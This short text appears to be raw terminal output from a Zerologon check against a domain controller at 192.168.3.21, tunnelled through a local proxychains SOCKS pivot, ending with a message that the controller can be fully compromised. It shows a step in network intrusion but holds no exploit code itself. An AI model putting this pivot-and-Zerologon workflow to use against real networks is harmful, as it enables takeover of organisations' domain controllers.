 =[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
=[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:135 .
[proxychains] Strict chain ... 127.0.0.1:24131 ... 192.168.3.21:6011 .
Success! DC can be fully compromised by a Zerologon attack.